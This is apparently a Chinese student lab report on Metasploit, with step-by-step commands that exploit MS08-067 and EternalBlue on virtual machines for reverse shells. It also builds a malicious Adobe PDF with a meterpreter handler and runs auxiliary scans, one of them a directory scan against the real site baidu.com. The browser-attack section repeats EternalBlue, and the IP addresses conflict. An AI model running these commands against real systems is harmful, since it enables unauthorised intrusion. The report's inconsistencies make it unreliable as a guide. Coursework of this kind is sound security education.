目录

一、基础知识

二、实验目标

三、实验内容

四、主动攻击的实践

五、攻击浏览器的实践

六、攻击客户端的实践

七、成功应用任何一个辅助模块

八、老师提问

九、所遇到的问题及其解决方法

十、实验感想

一、基础知识

-

-

MSF的渗透模块

-

-

-

- 进入MSF控制台后,用



show exploits查看所有渗透模块:

- 进入MSF控制台后,用

-

二、实验目标

-

- 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

三、实验内容

-

- 成功主动攻击,如 ms08-067

- 成功针对浏览器的攻击,如 ms11-050

- 成功针对客户端的攻击,如 Adobe

- 成功应用辅助模块的攻击

四、主动攻击的实践

-

-



- 测试靶机是否存在此漏洞:

- 查看靶机OS版本信息,使用命令nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.211.141

-

-

-

- 查到靶机存在此漏洞

-

-

-



- 输入指令

msfconsole进入控制台,使用指令search ms08_067指令查询一下针对该漏洞能够运用的攻击模块

- 输入指令

-

-

-



- 输入指令

use exploit/windows/smb/ms08_067_netapi进入该攻击模块,使用show payloads查看能够使用的攻击载荷

- 输入指令

-

-

-

- 选择

shell_reverse_tcp,输入指令set payload generic/shell_reverse_tcp设置 payload 为反向 tcp 连接

- 选择

-

-

-



- 然后部署 payload 参数

-

setRHOST 192.168.211.141//设置靶机IPsetLPORT 4319//设置攻击机端口setLHOST 192.168.211.129//设置攻击机IP

-

-

- 显示连接需要设置的参数

show options

- 显示连接需要设置的参数

-

-

-

- exploit,成功回连

-

-

-



- 可以使用

systeminfo来查看靶机的系统信息,关于计算机及其操作系统的详细配置信息,包括操作系统配置、安全信息、产品 ID 和硬件属性,RAM、磁盘空间和网卡等。

- 可以使用

-

-

-

- 实验环境

-

-

-

-

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.233.129)

- 靶机:Windows 7(192.168.233.128)

- 攻击软件:metasploit v5.0.85-dev



- 查看靶机OS版本信息,使用命令nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.211.140

-

-

-

-





- 启动msfconsole,使用

search ms17_010指令查询一下针对该漏洞能够运用的攻击模块,发现可使用,输入use exploit/windows/smb/ms17_010_eternalblue

- 启动msfconsole,使用

-

-

-

- show payloads

-

-

-



- set payload generic/shell_reverse_tcp

- set RHOST 192.168.211.140 //设置靶机IP

- set LHOST 192.168.211.129//设置攻击机IP

- exploit

- 成功

-

-

-

-



创建一个文件夹

-

-

五、攻击浏览器的实践

-

-

ms17_010_eternalblue

-

实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.211.129)

- 靶机:Windows 7

- 攻击软件:metasploit v5.0.85-dev

- 操作步骤:

- use exploit/windows/smb/ms17_010_eternalblue //进入该模块

- show payloads //显示可用载荷

- set payload generic/shell_reverse_tcp

- set RHOST 192.168.211.140 //设置靶机IP,端口默认为445

- set LHOST 192.168.211.129 //设置攻击机IP

- exploit //发起渗透攻击

-

-



- 在靶机浏览器输入

https://攻击机IP:监听端口

-

-

- 攻击成功!创建了一个文件夹

-

六、攻击客户端的实践

-

-

- 实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.99.116)

- 靶机:Windows XP Professional +IE 8(192.168.99.227)

- 实验环境

-

-

-



- 操作步骤:

- 启动 msf 输入

search adobe查询针对 adobe 攻击模块

- 启动 msf 输入

- 操作步骤:

-

-

-



- 使用

use windows/fileformat/adobe_cooltype_sing设置模块 - 输入

show payloads查找有效攻击载荷 - 使用

set payload windows/meterpreter/bind_tcp设置 payloads - 根据 options 设置相关参数

- 使用

-

-

-

-

setRHOST 192.168.211.139//靶机ipsetLPORT 4319//攻击端口

-

-

exploit//生成pdf

-

-

-



- 使用指令将文件复制9到主文件夹下 mov msf.pdf /home/kali

-

-

-



- 将生成的 msf.pdf 复制到 Windows XP 中,

back退出当前模块,进入监听模块

- 将生成的 msf.pdf 复制到 Windows XP 中,

-

-

-

-



use exploit/multi/handler//进入监听模块setpayload windows/meterpreter/bind_tcp//选择攻击载荷

setRHOST 192.168.211.139//靶机IPsetLPORT 4319//攻击端口exploit

-

-

-

-



- 在xp上用adobe reader 9.0 打开文件,kali 里回连成功:

-



七、成功应用任何一个辅助模块

-



- server_info(唯一)

- msf 里输入

show auxiliary查看所有的辅助模块

-

- 选择

scanner/steam/server_info,输入info scanner/steam/server_info查看模块信息,请求从服务器获取信息,扫描范围默认为10(从起始地址开始往后扫10个),端口固定为UDP端口27015。端口27015只是用作输入/输出的通信端口。 - 输入

use scanner/steam/server_info使用漏洞 - 输入

set RHOSTS 192.168.211.139为起始IP - 输入

exploit开始攻击

- 选择

-

- 这个网段里没有服务器



- 使用 dir_scanner 搜索网站目录

- 输人

use auxiliary/scanner/http/dir_scanner设置模块 - 设置参数

setTHREADS 50setRHOSTS www.baidu.comexploit

-

-

dir_scanner 模块发现了百度网站目录的 cache http 状态码 200 ,表示请求成功

-



端口扫描模块

-

具体有以下几种扫描方式:

auxiliary/scanner/portscan/ack:通过 ACK 扫描的方式对防火墙上未被屏蔽的端口进行探测auxiliary/scanner/portscan/ftpbounce:通过 FTP bounce 攻击的原理对 TCP 服务进行枚举,在一些旧的Solaris及FreeBSD系统的FTP服务中此类攻击方式仍能被利用。auxiliary/scanner/portscan/syn:使用发送 TCP SYN 标志的方式探测开放的端口auxiliary/scanner/portscan/tcp:通过一次完整的 TCP 连接来判断端口是否开放auxiliary/scanner/portscan/xmas:通过发送 FIN、PSH、URG 标志,相对而言较为隐蔽。

-

试试 tcp 扫描,通过一次完整的 TCP 连接来判断端口是否开放

-

输入

use auxiliary/scanner/portscan/tcp设置模块 -

设置参数

-

-

-

setRHOSTS 192.168.211.139//靶机IPsetTHREADS 50exploit

-

八、老师提问

-

-

用自己的话解释什么是exploit,payload,encode?

-

-

-

- exploit:是一个漏洞攻击的工具,可以用来将恶意代码、漏洞注入靶机中;

- payload:是有效荷载,是用来真正实施攻击的恶意代码;

- encode:编码。可以理解是给 payload 套一件“羊皮”,让杀软难以分辨。

-

九、所遇到的问题及其解决方法



- 耗时一整天都无法安装成功的windows xp,下了近十个镜像文件,没有一个能安装成功,迫于无奈,只好换台式机做实验。

-

- 又出现了新的问题,问了很多同学,有的建议重新安装一个镜像,有的建议设置豪target,采纳后都解决未果

-

- 正当我快要放弃这个xp任务时,一个同学发了一个镜像文件给我,他建议我把虚拟机的内存调大一些,至少2gb,最后才终于将windows xp安装成功,实验得以继续进行

十、实验感想

